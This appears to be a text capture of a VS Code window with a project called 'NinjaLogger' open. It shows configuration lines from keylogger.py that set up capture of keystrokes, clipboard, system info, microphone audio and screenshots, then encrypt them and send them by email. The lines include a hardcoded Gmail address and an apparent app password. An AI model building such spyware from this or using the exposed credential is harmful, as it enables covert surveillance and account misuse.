 File Edit Selection View Go Run Terminal Help
NinjaLogger
EXPLORER
OPEN EDITORS 2 unsaved
keylogger.py
GenerateKey.py
key_log.txt
DecryptFile.py
e_keys_log.txt
e_clipboard.txt
e_system.txt
NINJALOGGER
.venv
audio_info.wav
clipboard_info.txt
DecryptFile.py
e_clipboard.txt
e_keys_log.txt
e_system.txt
encryption_key
GenerateKey.py
key_log.txt
keylogger.py
screenshot.png
system_info.txt
OUTLINE
TIMELINE
2
7
1
keylogger.py GenerateKey.py key_log.txt DecryptFile.py e_keys_log.txt e_clipboard.txt e_system.txt
keylogger.py > ...
49 system_info = "system_info.txt"
50 clipboard_information="clipboard_info.txt"
51
52
53 microphone_time = 10
54 audio_information= "audio_info.wav"
55 screenshot_information = "screenshot.png"
56
57 keys_information_e = "e_key_log.txt"
58 system_information_e = "e_system_info.txt"
59 clipboard_information_e = "e_clipboard_info.txt"
60
61 time_iterations= 15
62 number_of_iterations_end = 3
63
64 email_address="testingkeylogger01@gmail.com"
65 password="cvgk smjb rlaq hwwo"
66
67 username = getpass.getuser()
68
69
70
71 toaddr="testingkeylogger01@gmail.com"
72
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
pwsh
Python
0 0 Connect
Ln 53, Col 21 Spaces: 4 UTF-8 CRLF {} Python 3.13.3 ('.venv') Go Live Prettier
6
Sports headline
Red Bull Racing...
Search
ENG
IN
5:16 PM
6/18/2025